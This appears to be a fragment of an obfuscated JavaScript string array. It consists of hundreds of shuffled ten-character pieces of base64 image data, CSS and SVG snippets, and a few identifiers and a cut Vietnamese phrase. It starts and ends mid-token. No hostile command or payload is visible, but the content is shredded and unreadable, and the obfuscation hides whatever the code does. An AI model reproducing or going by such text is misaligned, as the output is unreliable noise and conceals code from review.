f/Db4","D0AgI8Ab7o","ZiggcMcZ+5","ukdxkLlxOL","M5hmeeQ74x","v2V3im8PEP","1C50Qk6p0z","/Pclf8DD5E","wAAPjC8wQM","WXqa79mvo9","+Fjb13d95A","fZbh3JzTSK","GBcyx+NRJJ","AAMzjr+gEA","O9nMRrcnIc","vOgLrUU5u1","6nVzsQ4G5n",'="url(#mas',"MOnuoVOiEn","ahygAAO7CU","QhxT9xLTIl","c+M0Mky729","rK3GvjZO4p","9Le5uPe41/","GtPkU/cE/f","8OT3E7tpfv","mvWjuqZNl2","PUmXfOq2Yt","wEeHDDQAAA","T9wAAgA140","UzLU6WSbXi","d/MxL39/9l","0q4VpGWBk1","/uIe+FFcQ8","9An++lM6Hx","MmSEnowDW3","FvcKmuJfbF","5h7FmHuYe4","5yjw7Kz4Lu","ADW5SUMAAB","OuY7sUJTMe","i3f8Ppfinw","iHkFQtqkTD","XTwAAYLe2F","sS97s32w8S","3im40Ea03Z","MQ9wzG4l7A","f7TWEuTc89","4UzAIISQIc","AADgHD/4AA","ToTc28fE3N","5H2cEnZloa","tH4oHLgpnO","rMOcQ8AxnB","vv7/qnSlmn","BuCfuRYh74","im32T4l6Su","5viXn3z4oC","QMAgEVfvvd","TuBceSNyrL","KszEw0tTMy","ogo-contai","utton-cont","i430Xdhwah","+Ge7OItmNp","RinynyGxeR","fbFqTL186Y","fehLzM5h7b","it1ruFmamt","danh.pages","rMzscvqdD7","qmx0XVtkU9","9xLDD+9KfI","3eETwhcN04","3/29Mm8uBd","ExD1x7yGRD","OXX7dzXBPS","qcjmVBsqnX","ucxwRkdkpo","AANBO3BP3I","nm3RCZYlSP","6WJ7ZzEPd1","ogo-size) ","He7KLt2Bqw","/WrKuYyPtU",".3295 5.33","U8gNjr0aYW","HwvgYtDj4e","yNfF6fKPCn","OiHvi3hhxb","ifL5HqRpM5","BP3RqfEvdJ","bfedOy7W5Y","3HPYyburXU","9wknXQJfvP","zmhTJ/cJJ1","TO6xnYu5Zm","ANJsC7ToHU","fHCfuAcA98","+a2m6L2/QP","U+VTD9Et+Z","lyCfuNVwV3","491q+Y70Po","dyaNzdPLEQ","CPgjQoAAJY","YmGNmZsqxi","OxEcsU9fW2","zmJe5GRVmc","Y8qzaZZgpl","62TuKc76xD","4V99sJ+6FF","g/intlI3AM","0KdyUw+L2z","ef4rn+Pi3Q","hYImf5yr8B","nml5mZrqvW","c4Bn3j8/c1","   (var(--","zNBp4A4w70","52ocxzmamf","ZkJb4kGL8R","ing-right:","si3vWxnuMc","qJ51Mk4GLq","ebpZZhJl4x","Q+QAAAKi69","yAQBH4+EGg","border: 1p","GAVPrsQAIB","no4A4/dW+y","eYk7o1GWZ0","FiVhC5mbS8","/d83ac1Lvh","12048600NoswEN","U6S/3Cnx3v","uZynTX+4V+","padding-bo","xL0LcE/cSU","XC9MywMisX","3ZcWGVT3Kt","O+NU2VqtUg","ijDMc4wQOO","DavZKbWpjt",' height="2',"XGhuHf14uU","f7lcLmTa3X","8JulkmedwT","He6/lO9b7E","FGEIt/tiOH","Vui lòng c","ar(--code-","yt64z3GOYj","68LY2aewz1","DGzO2VQzK/","48jdSYy9bU","Xjs3mKf1UH","9yLEPfEvcS","H3NSxB1nZj","cS2+Ke7W9z","2chL3dOfdo","s3X3guYK+J","z033FGm6ZA","hRXEPAOBgH","t1o33eQVzu","3e/Me4t633","WxtS1NXr7P","o8y9mXtNuR","vHDWftKPA9","BJxz+cl7pW","0qScxMffO9","zr/6Zu+Kfy","MbZzNTPhYN","Kc76xD3AAC","gAAuBv9P8U","3ujfbDxP30","87lslymX8q","n7pU22w8S9","nsam+FeNFM","TnXWIewAA8","Qcu9XEgCAL","yfny7Xp3qc","cresM9xim4","jKkmXEoU99","bxX7t4jWmq","d97dzL3uP8","AcA8EHgzRw","Gead0tkglU","ztDdwvyQ5e","Drmiy6Htka","/HvybfMqdF","8S90mb7QeJ","F6e7STulSa","7hnsU5zEvd","XxT0AgB1wI","vQzQj7ulOy","6P4GkZbzsz","9amFaBhiZ9","32w9r3xT5A","s5W6+SYhzO","yoQZlgBw/0","p4YRLO59yZ","7nhvX8g8gE","BC8Rr7h7Wj","VN3PApjdxX","5Ik6V+fgRD","FxMff8VJGI","TuOcxE/fWO","7inO0OTiHs","5iFOpOZfE4","PoZliYd5Am","fpmfW/eprB","OPpVwvTMsD","yTF06aQ6OE","ACGiXviXoS","rkoUpaqxOl","WTq0tPNomK","wAASPDGAgA","r64txD5AAA","1QU5l6JGZ8","C5JTXCmebd","X0H3+BYX6F","Jj3xqkytVq","KhB6ZYDckX","LNrQxMfcw9","2lXLtWu3bz","qn/zhXpFDP","h7okd1jMx9","MzMaJdOpu9","uGuuYU8vbe","iNxD5bALxk","dZPJ8u0bzv","KfACwPT44A","51732063tBKMwE","sQBxD2f7+3"," border-bo","EzMvRov2dD","uvDu0y0nc0","fMA5B0f7lc","d8M+IoMGvJ","VzYBvrNx+G","al7gcoJTiW","rEPcAADrAm","zDXOGewILZ","jsf8G3znce","RqwdC","bPwTd0nWyT","ebYfILvvil","rhJWpuNcar","3sOizPGO2d","m15MjdSYy9","M7OEk7lmco","n03c8vRi0m","exMTcE4PYZ","cgMdSgx/fX","bkHvpdX2xN","8Izdy9VMrf","3kY+453CGJ","ZM/3O5NE5O","Vibm3j4m5p"," 100px;\n  ","vmHvGyUcwv",";\n    tran","screen","oyZeQ73yHF","sOIe8VNEPe","n63BPx9Rfv","/W/p+JgyQn","yjf2Y24pN7","cqpNl2l4Pd","zDnEPANbBG","3yVy4PFv4z","GeEuAcA8ER","OL0XR4bzz3","+49R+QDAOj","zLMU1RsJup","n1T3AsS9wA","25fJe5JTuX","06VqdWlZhp","ayscale(20","iwEoCSjDVM","/T+b8RogQb"," </defs>\n\n","Ktvdl4o7j1","SIXP1qyrm8","jN7RkSQk9m","xD5AAAAWIO","kuYB57GIjP","9fZ947OZtA","HO4pxg/hf3","PbbbPrwvSj","ec9/BNzjWV","yFiN8/smMw","l7AXBGnyqy","FH2sz//c30","XcBL32jiJe","EnQLiDPfGl","ndLZIJVOeJ","xYugAACAAS","KNOp28OcTO","uT4jbzvRtO","XHGeOdMrX7","cA4D28CYFA","P09ZlJgYzo","99dc1cao8e","getHours","h3CLuLUQ+A","/7n1/7X/zr","+3rl7wt6Fo","sU8vQwzCd4","IA8S9hcgHA","hVBDmHuaeR","lO9b7EOpMZ","HXHozB2V7G","sHmjz02JrQ","sLpvTTKT9C","GN9uJe2niH","/xNPoTQc7F","UncU2aWneH","m7gEAwLE4w","qnzYqZkICS","rtGa+T/MWn","T98S9CHFP3","JTCo2Zfl6P","Xdl4E85bAM","kmg2fpjTZZ","G7wifELhun","BtM8mTt/ls","2xb2WK6Ob7","KxNyzTT6C6","nHPbCTuAQA","L0IcU/cG50",'th="428.88',"yceu3lbQBE","AM8hsy6MaE","d/6u7/HU0B","1xppnEHXhq","i3mMiHwAA1","Icw9zz4HC3","Yp7+457C5E","U/KPhIz2aH","BbrpJjncE9","xSRgGZMbao","   height:","/O9Ool7HjN","rQd60axv3T","09mNuuylO3","xw+BAAAAB7","ive {\n    ","Oxae+QT98S","4m5V+MlG9q","6+Ve672YYy","frXMQ0ew0z","n7i19S9yrb","5TE6GNDMOZ","31+t6E5sE0","t7EJsH0Tkc","kYyKPo5mHi","LQxY1vFoNy","ugmnmPaqsi","EVSyXRm/Yx","FljkU/cE/d","B036xPCZ0p","+amuJdZFvf","mz9MzpxlDM","Esn03c8vRi","b3Msri37qa","N08s2My0/C","dxvlHQ5S5n","B5O4p7FOTo","3XmxNwx9up","MNkyN1EDfj","D4AAJLEPXE","T1jyeEc2Ie","Du5y31+cTz","ZWGAGdVWQM","JBpzggFLZJ","084YHAACA1","Td4rq6wL06","eutcwqQvJp","D2LMPcw9xw","fEWTuJefem","osWMm","dLht0zJcAS","uJen31Wnel","f8bfABQJO6","GafvEcTpZ5","8782uTX3+C","eBnNPVL1SF","NbczYVjEo9","8qT1+cdTLM","74k+8Xf/73","7rdxztQ9jn","pspaX","+AACAc/ESC","xFQBL","k7/89cG5x7","64Af/3DH5o","L8QIzJCyde","+Fh9CCKGIv","+zK+XnEM+/","HEtNff10Tp","93nd4buFuS","2CyZ0NtWxS","p15Kcy9ZUz","tcwooZJqzQ","81ifv0x2j3","7inO0eHZSd","VNsW9Y8e9h","NtW0cj35TJ","fgv0w5NNlR","4d2OYl7ujO","NyrMzH39jH","q9bO+OFWm/","2Mo+nXy1My","0GIl7MAV+q","Jexbn6LDsJ","8vH3uTAtdC","BeFMme4J9u","Ml3d1tMuY2","5KYO5CVmfL","vgGx/oKdTp","ScxMffEIDD","jrEPQAA+Lj","ME0tN1b6GQ","bjTVE","PF9+qx/ZkL","HGAAAAGzjf","wKkecz0wJb","2raKR78tlh","AcBfGIp+4J","tor","MVzdFHTvZJ","nkk6WeQ73Z","499 10.21 ",'x="0 0 295',"dSZzOTzwsa","S8y0uqMQ9x","t) * -1));","ej4mxl2C+g","5HEIBAICLa","L6cgI9bFLm","tpsCC","HIu6JexENm","fkUkQ8AAI7","U1xr2FT3Nv","3Fm0//8u/1","ADghfsN/Bg","dQ36m3+KZm","k0Tk6eWKgT","e5+3EvZ5b7","rFjKYaki5T","9hcgHAMBRe","OS5gHnsYiM","erif;\n    ","DiHvFTRD3t","h3thnmzdub","spMrc075G4","thU+w5vh+s","/IzY79o3gb","XqdLG+bLdC","tW0Uj35fLD","f1XkIglZG4","sA3tjJmyHd","zDR7DTPOiR","eJygFKKa/G","Qu6l3wDPBR","Ka413JldLO","I3EmM5vHKt","RGwwuM7N+3","00ScweyMlN","GIjPUocT01","SkncS9pIu4","HvYff+nZfy","hFM73IrVfN","h4AwAE4sAE","Ct9eVy4T9l","OnObhl1/K3","V5JMO2b5TG","tsTp3bMsTN","vHxNz76Mw+","/GN43HswXT","2ifvGbmjJk","MuYe8jn6Dr","BuR/vP/qZK","nO1MrEvesT","JK1vHNDkmM","0rowSQuVmJ","rxkQxsTcw9","Jh8CCGEHom","sPEvfSmuFf","VM8E8/O/cN","n-padding-","dCLac4IJQ3","yWhKQmSk1M","0Lnkyqfaph","qvGRDGxNzD","y2MuWnJSrY","h4AwEeEN2E","h7lmEuYe55","210mhb5ppi","464txD5AAA","+o5+/T49t4","2uIUezsBj9","0Z4SCFkkl0","3h7gZzsEZp","Wb6LZ6p6fu","DM7PXGvf9R","4ZQWA7YQjn","2d2TGYaPtU","rTcrAccx8u","yt9n8E2KXp","0Iny7y/hU1","0DBXKuTZXK","+VtswW6Edq","5NlfbZvmBL","mJ0OaGYcy9","C1xr7659NB","Yl7kZFWZxz","EkJPZiGtns","zk29hD7POS","s6puCaUxZb","pTXGvtle8O","+OFVmeRZ3n","p64FyXuRYl","hXgTTTVbr/","9beFPfqm0s","8W9gY4mY4w","er: graysc","jHO7RzPtb2","C119uZ/y8f","YWJuVdnXgp","M4DFQDcgLg","ulenMB0fKr","+rmoW+zYf4","XQmMUW12u6","1nOmX0sT37","hfmvXGqTK0","5VzyHfGbmw","Iez4ncc9in","XFP3IsQ98S","UMYGJNKZtq","uDd4wf1Pci","eK+sRtasqS","arM1NoU4/z","2+Qimd7mVq","daMtG","content;\n ","nVZLVMP2Sn","JMPfcTMy9G","4xNk7lDZzO","ps6mOXcK7M","3aWv3JFX2r","++PiDvzx/y","/4N90m6tr+","30ugbzS4ey","vIfIBAACwJ","26JTLAqR5z","AY1/D4CGfo","O4BGOFiAgC","Yp4nyptmcZ","XpmhE6WeX8","P9x/9zBVxq","d8QrjpR7ic","Bpgpz77Vyz","ep3Rtus/d6","M4+lXC9Myw","PtnkLpuloq","mOHEPAG6VF","2Zi7tWZiYY","6ez1RuLzFC","M376Mc/DhS","ZYFWOOJ+ZE","/Yxu829X+l","C6Y5VnukPu","8qK0DkB0KU","eMWOk2LfFP","iwvEpaOegz","XNh+OsbEva","MhKqm","ans', 'Hel","k7lmdxD2Pm",'iv class="',"bHPwBAAA29","U91+p+/Njj","0D+FMfMQyd","G3MZ3cVTD6","BAIAm4p64F","yLMPcw9Bwp","BGR2SmlCMU","Tik21Tr6RY","W5QAOAADwX","MPcw9BwpzL","JcZANrzVeQ","aMxUP4hN7O","Kf47iLuZTf","SyE0F2F04+","WbvOk","5vfZNca+wK","aAZc5vNPyF","7Kgpzr8SMT","iUBAIApxD1","15 !import","AwCmJe+Jeh","ROnyrSsTXe","Esz45Nh7rm","nFqbMc3qfE","HnLR96nSaz","85BP31t4U9","mATyHe6/lO","Vnrw+72Caf","9Qn0cSVrWO","yPi3vRNca+","dzTnakVvLj","AoJ1DHgAAb","R4p64l5gS9","3/UMyN0ssz","/vRrVOpfLc","2w8S99Ka49","1vsU3KWngV","TC1hu/L1G4","vB2N+ea9/c","DxL30prhX2","lmrIFfbKfz","8/zd+Xe4r8","3a7cx90C3R","B5HMw8Ru3l","KRr4vlxkal","+H+IM6ULBA","3mAEeQ2adm","IagJxL2ki7","U8/QyzCR42","4b3e417hwh","exnShzEzCu","4duAIAdEPf","8ZuaMmSEno","L8944VaZWl","29d3feQMK5","3i/9r/Pf67","IeFne4Y9Ub","M3fEojN1VL","TfFvcyyuLf","pZWam+4o13","E32WPAZRkt","I4gJjzGejn","guBPRMf8Uy","XNPnWDn7fV","AA4JHFP3Is","HQ5S5n+cq/","oAABu3mnkE","AMIMHDABuT","juPwQzuTqg","FSmXqjkdh7","syhHnM1PCW","tsPEvfSm+J","SiYa3WyTK4","Z5v0tbOq7v","jZO3BP3Fq+","mOFUm5p5t8","4EPwCfGvSh","+t78zbFvfp","8gHAABwXl4","9uFKYkrPpv","ULcW4h8AMB","S6YMDlPpom","55DsHfIshO","  <div cla","Pcfzi","NQE4l7SRNw","DdbJM2+uBr","We4p7UZ7n1","AANgan9EFA","PEGAFjJcuQ","a3VCMs5Hpv","MKaCICcWmo","zFDvhnwPci","G/z0x/5VpE","DF2Km1SSTq","ul4APKOD/e","s1beCYwkca","z2JibknBhF","+X7uNuQe6J","YJjWSmPRlH","mHuvVbuucv","Id7iguDprF","3xr6r7N9n1","R/nDBzCuhp","sVqprvv5md","AmjG32fwTY","OlrfNFuhGa","cgzOWnKFJi","R0MaMbRWDc","hL3lJllZ3g","LngAwoAAAC","AaAxv0AAAA","94AADsh7ol","t3ysTc5cC1",";\n  }\n\n  .","m5T3Mttinu","mtnMS93Tn3","z//z3+lOcO","bPp4fGLgun","Tg43XqaFtG","rcwjyffJsW","pU09iYu7Vm","N/95uV+nBF","twT90anxL3","mOh/5xL1re","D196klMzL0","C+mAMBd+/o","FM4U7cKhOl","AAFbUFvnEv","   cursor:","wtCnZpMw8x","pZlqXZDJ1q","zdB3xfqQs4","JJ2wM993oL","kp93FrF8f7","vdm+2HiXnp","jPrZ5xrmDP","zQR94SJPZz","nubb4p79c1","z7tAuJ3FPd","x3G+UdDlLm","1Z+Ijnvn1p","AgFV8/LOfB","GZeAUzrEpc","phJiyrwtKM","p/709nqjUV","SLmtf0FZ9r","PKd8TPncO+","fkAgDV58AB","mWp0sk+tFk","ZNddG1/Eel","552Zi7tV4y","My9kDD5EEJ","r39Hzc/qS7","ABgXzzAAwC","87ELsvrfNo","fGf7/UAAAA","7t4C6Y2PIz","YPHFP3IsQ9","oftmNw95F5","BP3ik/ebFP","mUd0704gQk","8CbPQAAwEO","pVwvTMsDIr","Ey4QywkKdZ","de-btn-col","pjtPr3Hztv","WfpWbClQix","wCpg3gKcw6","3oGCu1ckyu","7hHdlarDxO","zKn5h3huny","r5E/FqzAAA","cMILskBHOL","FTXEvtynut","t3kInu+ja/","6y70C312v6","MOp2+OcTNc","D2rk7jnMRP","tsPEvdye3f","ifue+6BR7L","uRYh7q8S9h","yYAAHxKvo5","8aYqzVoUJM","3vF7dtyhns","RG/FMjdRAn","5nv05yNZwI","G98JVU8vqi","mNuKza171L","6iYaY7NJ/j","Y/vprkpg7k","oHI2c+lasd","9zrlK5N97l","gMXU99/BYl","XeHdjmJe7o","sevCT/YAgD","AB8Cr5Evgc","TJOdZvGLBs","CSY3ulIJhS","arent;\n   ","xQvN4TQpxT","3gmMJHGtG0","U/cS22Ke+J","0PcAwCADHx","cXnE3yXPVp","OXcpbMyVnM","3xv5fiPfuu","reRj7g3zUn","jQ1ITijHqd","vN15CPuBWc","AHw0+2AAAA","DXFtQTHzEM","AHEvVlO4h5","/qmLeeBynU","1I1v4WZMhC","wOmPT1jlr2","Tk6eWKgThm","EY/f58e28R","yhiwvEpaOd","K/639wTMT+","4h0NmHqjkd"," --code-bt","ZrGLX/BcTP","HulHsL92Oq","ak7g3GmV15","ion-left);","0WcKvPxIxy","1zIj0eQmQ+","EACAADAh+O","VWuOrYr9BH","PcahdYAACA","9R4EULoE4r","aprjXcmV0s","7ryARS8jcT","uuZmYezVes","/+ePY83Pin","yxFZO4p7uv","i3cebmdoWc","Mf/01Scwdy","tmLjcxUOtL","ACXBIWXMAA","lZuJip3R9G","amvf5r5PmY","Lneyia/uLS","iXs06zUnci","3QKiDPcG/t","T/z0uu9Glz","AYeu7fYZ3X","CWpCc4075b","84b95ZveNe","E2Yy3enoJ3","T+zzfx/VXN","sTcw9wTO6x","RnAjNDJMv1","5LM4Y75yp1","6N9sP20fce","LMJPgbbMFu","TJ8u0Fcyyb","6TLWcr0l3s","d60axv3TbP","z0fE7piEpO","zzPileWDu5","N08ky7xSQ+","PkAAGC/PMw","LR7KWpbc60","3eGJxH37E7","V4nw3x5NkX","/oV6RgQlvi","0L3PPN6xIw","jZboNsZfZj","klMzD0xiGH","N7gsbEH23H","cYh7rn5zzz","cEzusZ2LuW","qozEcqk4xN","lhJBpc8tjc","CqQ0Po3EBc","b/cS9bNy7v","lement","Nffd33oCCu","Pfwwrt/4zf","My9fUzMPX3","BAAC3x2EfA",".991 5.330","fnU+I3V0w+","5Nh7rmZmHt","grtXJMrleJ"," none;\n  }","MxJ5BP3drE","j8rJnuNfVv","YeyoKc6/Ej","1Tn0STVzZO","cJ9yk5b8yi","EFUL70p7tX","A2JgDKQAAc","e6ZjcQ9AIB","RRPvDBTOvh","4p7hU1xL7c","SmLatopHvy","MKDbVOvlGh","QVCdxz7Y4c","X02xakyMfd","EsEALf863+","Wh7fYFPfEv","pU09iYu6JQ","AhlxFPuKeb","GPatgqqQm3","kMn63CvVXg","hN1skwf1n3","P9yZ2V6Sln","NUzfXinsLk","vcrjn38IBn","pIhfqZJmGl","PPJItbqGHM","YmfXr3obcS","cxybS7Yp8F","cKJEEIIvY7","pr5UmibkDW","WJGnGqn2jG","n6jmylZIGT","rrymfc6pad","ut2DnDcyTk","r8ZINbUzMP","6z+YTYpdsc","5eX0+4dwtt","YrNa5XaJhj","Ye/uYmHv61","n7g09cXeb4","TRxDwDgiYM","x;\n  }\n\n  ","BtD9cMFO4A","pb7cUbQmYm","sVKue3n76O","hH3Ai8T9xz","HKjGdNeMDf","P7665o4VZ6","8qullZqb7i","x6oWMcJO0N","h3sD3EznMQ","4f71UKmzS2","pwRdGaioY0","EGtO2VdBVa","/PcSx1IqnF","3RnHeIeAMB","zM6JDWBuJc","Z947OZtAUV","PYaZ5kZrpm","DDa5HQz+Du","y+FubeMibl","edAYe6lmfH","mQpl0fGKJY","3FvrZO4pzv","gXtHBXzHPK","WVm2Rlejbj","lexrGO6Fyc","uAQCzOGQAA","kVGWp1xiHt","+6kTE0rK0L","Z7FHafbjPo","+aB6+xwXv/","lOmHmDPcEF","3ZDS5aU0IN","u+ZzEPYt1m","  padding-","XeceiEj3CS","m5l6dmWhoY","HDv3vn664s","29yQt06szl","W+hk7iXcD4","wpzL82MT4a","6tUVDxsx+T","Gu8hH3AsPJ","oUpaqxOlrn","LfHOYuAcAA","zIx9/YxMff","qsljEF/MU0","Sal2zyf6Uu","rnahzHOZqZ","Zn4iGdqpLo","XvLnekvzBs","U08vMTPcVa","zdFh2EveUm","ikDIdltEvN","N5C7M++JUm","3tU59Ek1c2","z6fhM0skyz","vZKbWpjtOv","pr/0a+n5LI","rP8kn7s3cF","XSlhkykMW3","l6EuFfaFPk","4t8VJ3CtPb","RY2NvYLch3","jab6vwEkpb","D6fcO6Wjz3","gEAwOeDDyk","Y1eaVzNTad","4eU6jcOZ+x","Le+tuinv1z","88hH3wkrin","EzMvX1MzD1","hY29d3feQM","W6hhzPw2L3","TZyOfuDe8K","VqeOJ/Dvdf","4tTZernTVO",'content">C',"z5tTyCb4D1","aZZbKu4f+5","W1bhVPnclk","CsQkytaYap","20n4hzA9D7","8TYWJIdh3z","TK1WqQYZyP","Y3ulIJhSba","AuAlxT9yLE","e4VNsW93Ka","NbfcWOtlF1","9N8Q9AACAr","sY97C3At3T","SidfJMqfxK","xhnM1M/Fw7","AgBYO1AAAw","zzyiXupTXF","yUb2piYe5h","LlpTQg2lou","8hdP7V983m","XuByglOJa/","27h5yLyhjb","61 294.36 ","9DOLZB4Zco","nAhNpTNtWQ","G0id2HeF6f","x2prHM6IZc","2w+wXffFLO","jv2jeBtCMu","MAci0+ddML","dfyHet9CHU","vykYyKPo5m","s4STuWZyjw","PfcTMy9OjP","T3KtvthP3w","ASbwxAAAA2","T6McTYz9XP","O37xGM3bws","OQCAACbaIt","iN8/smMw0f","kQwgh9JriB","6qzP9hXlD4","S93Tn6LDsJ","e+f3o16ZoR","0Pupdf1xdo","AuEUOYwAA0","3Msvi3rqb4","szuiQ1ATiX","ZVaP0wTuHe","A0CbvcRL3L","5IOiiZc7j9","cZ4c19fPO/","xUIxk","WOaHJOZ0Pm","y5BP3Wh/eY","ewFwRp8qsv","bLz7tAuJ3F","0XhrEveXO9","+1fQyM9N9x","hudcrb4kL8","JmYe6K+Qex","SBzHzCmBal","FkjoTmfr6p","ncU+ZWXaGV","ze) - var(","hdklqgjPNu","5zNTP1cODj","a5FTikeiMP","vi+XTJsZg4","Hv+cufmZ77","+Y70Poc5kJ","nWP65z1bRP","2F5xpd8tjc","fd33oCCuVY","dkprgTPNui","qMg0zk6sHm","HtBGdPcoCz","jfbDxP30pv","iner {\n   ","w5xDwBgJ7x","pl+KU183y6","24l54UdwDA","5+4J+5FiXt","MqbCgAAgBs","4lvDhP3AAC","szMxol06m7","8FFocwZ7sk","attern0_64","//www.w3.o","TfFLGzHxOV","+4+nFoM3M8","7k7hXs05zE","cbQTOctQPJ","BcYZ7Yy6b/",'" transfor',"Zp2I3d62od","bRM0/nUJ/v","sUJTMenml5","ElEQVSfTZy","cBHFvi5O4V","ZpJNlnsM92","n3pTk7iXnE","mufVWduSeK","5ppcD36oUR","aHM0Cv9XKx","keWBm3gmNd","tion-left)","ZxzdFh2Fny","FqmvWB+tu9","ACAAG8CAAA","DVxT9yLEPf","EEHp9sdEj9","9NDM+Geaem","ZJhM3MwoZH","iXoS4J+49Q","7pTeXm2k7h","zvdMeqNuFd","8c+3WTyfLt","6ISPcJK3Nx","kExOKzyf4L","DLRPAjNDJM","e1xdrU2BWm","/cqWZxh14a","uy0MNLjPz8","S1mZjnM+Ey","6N9sPE/fSm","/N4+tXCtAw","gpzr8SMT4a"," 293.86 14","XbiXnhR3AM","Exf+/X0/Uq","zokNYG4lzQ","5wqU6K64/R","bVOrpinmRu","0Q6mzB1x6M","9NHEPAObxI","rk/c4bc2j9","n72Z3/KXR2","yAJf610TZw","lhtU9wT9wZ","9wT94pP3nR","ixYEQsgtzD","ys+C7vFvYG","WF6fK9N+BB","l+U6Xd1rmF","m1T3Gu5Mrr","gr74lSZ+nn","HLYy5aclKt","z647iXnRT3","pXtxd","9HPNc1SBkK","FqTJPyj4SM","sTYFZbV7JT","v+uk7inO4l","zYzLT8Kluo","LhXX3qrk7h","7mHsWYe5h7","4j2hwtmXgk","MveG5J28Tu","eimuJdZFvf","diUx9/dPM9","903asnxL7/","sPQteFLjMz","+8Tj928LaC","ylqnQ7eH//","9N2HyIYQQ6","sQ9AAA4Dod","wk7Q2G+NUm","3oAH8AgLAF","AbOJN5BP3B","0h8D1zG/a+","WqVM7/lZ57","GCRjnOId7r","EPWgoMscPM","3E3Ovxks2t","XAm7gj9+1w","x3u/jnca+4","TYz9XPh4Ny","Zmkk2Wewz3","xTE3raZtMl","yHRNWu2WCx","U8/QyzKTLO","6c6RydVkpy","93zj/N/nOI","kMW1bRaNnf","M76PfmHuqf","63OOMQ9s5G","dominant-b","mMvX1TzPfx","UJ/vpTOh8U","S1KArX2jSu","WGgBwWOKeu","QP30bOfWtW","BRAp66D72Z","h4l56U9yrb","AJyTuiXsR4","2HyIYQQQs/","XMyUDITntL","5CVmfL6bIp","45zET99Y6i",'1" pattern',"/vVQqbNLZe","M3bAoqYcHw","e9MUZrwiXm","U4pHojDwk5","mtXklM7U23","ybupTfFvfp","lYu7ZJh/B9","AyfXIJ+61P","9Vu65y/Jgg","j3+XmpaT/2","GBzjhr3FiI","HNLEve8EPc","tUdp7ci82G","rksXad/DJy","i3guf+8Efm","VOqU8O9N9N","ShT339tELu","VMP2Snxn7R","oh70zfFvfp","Yh7AADwPPi","YV5O5tNdX4","th8gu++KWZ","OVOVuiLOyl","IHH7i32WR1","z4XRjMpIGi","zY29lv2yyE","tk29kmKeo2","tSKxD2rk7j","vhInVrWrfc","69qLgdBcz8","l51SMpJ3Eu","l5kpNUZh7j","ph0bKp9l/C","b7YeJe+lNc","tE0p9tExTt","L2eW+1hU9y","4cCALqJe+J","qa413JldLO","u8y4BD36Ey","eight: 100","G3PM5iXsW6","JgAADDkNPK","sinu5TXGv5","OUk7unOu0O","ggmM1dsFui","f5yr8B31+t","e6ZiwcQITe","Z3HHGK8IlJ","JdlM+Aba2+","mX2Hm2Ke4n","OxadOOmFju","p0QU/Z1QUl","RT9yrb/YR9","IukD9N9Np8","UjuQVfAWyN","wHQ9A3vHhf","Oc6GIICCqP","147.16C0.9","JQGam1MQ8K","S+3Ke61XBn","AAwizcbAAA","cpb4sK8N06","Gvi+XGRqU2","4bVyJSo7ji","9JbnekvzBs","4BwAt4Y0JA","vLFVK0d/yy","12GsylmWpd","NTXVM18n+Y","HIzcbFTuj5","MDncB","mNgmmdzqSC","T90aIfAAAA","6aB59vyWcO","sCn03mAEeQ","O6MoXmvRLy","Yjgcg7/hwv","3KH3D9cloc","T44QKmPlmk","UAACIehv5x",'="#B1000E"',"xNzlwLXTmt","Q98xG4h4Af","noti-time","EhqAnEvaSL","yIfAADAery","K5iWcd0L05","+R6kaTORKa","MzHj3Bo7oI","fXzzv14PVR","Wk0ymLlXZL","QwsTcqzMvh","+9SQm5p4Yx","M3M8Nq8Q+6","23egqk9GnQ","mgvpiMj1Mc","PuLfbSdwrb","Y22z+CbFLU","0ueUycSmAT","p3mJO5FRlq","52pFYl7Vid","PfTalGnFmp","L5dMnCykQm","AANj5JvIR9","IDs9D4n7nv","unMtG","stl+qU08X2","Dc6J+6VNts","qa2T9w3dkN","yI3SyzE9fy"," padding-t","ZgWcCE2lM2","ogz3Bsz2Xx","cgZfGqTJjr","bMzokNYG4l","NMzsmM8Hi4","z+4+Tf5voa","jGhrFDtu6A","TzNPLMJMum","6ZvGmqZvLa","W+2HybupTf","0Yd03rYypa","tNv+E2CWpC","JlaPU6Ms5E","7rw1iN9X5P","gGEyQ","AvETcO3bcW","jdizFkHSRU","9Vgcdlz+Y9","ZAP6z5t7Z6","EboZJlLd7V","+KdLp68KYm","5gReCYwkca","00cQNzzQtx","Gf5AAAABsi","eQj7rmW7uQ","muFfb67yw2","v+5r5Ps2De","yKdTZi641E","cw9yzCHMPc","KNPZimmLzn","Egz41Cmvk/","ZMPoblicd5","vtXzHeh9Cn","Ux/dVoCwsk","HSRUpm641E","MK81ik9dfr","rsylOlYm5Z","eWG1T3BP3B","l6EuCfuJab","uZZbFvXU3+","D7h8uy0MNL","hmPZ67d+ul","yxTy9DDMJ3","bjnWpy4t9B","G+qAAAAJ9x","EDcm+Uk7hH","H5AMAAJjMP","JlaLVKMs5H","zzyLMPcw9B","mbHheLe1Yu","jgjM6JDWhG","PLPIR9xzO0","S5rVO6amTL","Z/f/Jt8XyD","ZYKsdwZ+66","wNoxtxm80+","vpYnvxiQHI","JVJVOWpOt3","nUYcU93WiY","dE8503t5zy","Jj2zfKYXH+","YM9xTbOxcG","h3a5STu6c7","MzjYRsAYMP","2yBboT2Ypo","AxdT3X0Eil","Iq4RGJvG9x","9HQwsTcqzM","d/9UR+hdh7","7zWL1PM08s","FGHU6fXOIm","9HQxoxtFYN","kFebea+Weq","lLgcopbgWP","iGEEHp18aJ","\n         ","GxL08349un","jnTL+VZvkP","D2xw3om5p6","kyuF0nqTGT","KehM9zzGjr","bHOsr1Olkm","yHf9gsM/GZ","ask0_647_1","gHAXF5oAQA","CAADARWcjn","68Y8eMoe4l","AxnmndLYtJ","zIjVzMkXFJ","gwPDEzYApl","iLfpmjmf/4","CZo4DDHmfs","/CG+ZviXnR","9AIAPDm/yA","ddDJNBi6mv","0O2HuYe5Zh","3PffAI9niF","fnCqzPIs7z","ysHAABsxVn","93JSdwrboK","KeJfYlGnsx","Ew+hPrEYts","UbQmYmGNmZ","/p3rkinkHl","BhUxzRihok","KLM/ijjNeE","gU0Cc4d4Xt","DfWwn7+F38","0Iny9x4DPP","19932h28Uj","be7adA5Y6v","3UEOGfN+xm","/3QHfF/aQb","nnmkJ","TK1utRMg+v","8gHAHB7Hsg","dVpm+Jey5X","2bGJ8PcczM","BN2sAAIBFX","tmsW2ivvn/","3Evdq1mlO4","ELklNcKZ5t","FoM3M8Nq8Q","SF+a9capMr","BOmU8nrl26","i1EPgAgzcM","5asZOtSprt","TMsDIrF/3N","47iXnRT3Ms","SZvtB4l56U","0d8GMil+Y9","z1HkxUzEQs","HuYew4U5l6","ypq6t0dv3i","0zcS2+Ke7W","eeBqLzFCHE","uCP3nvjCaS","671g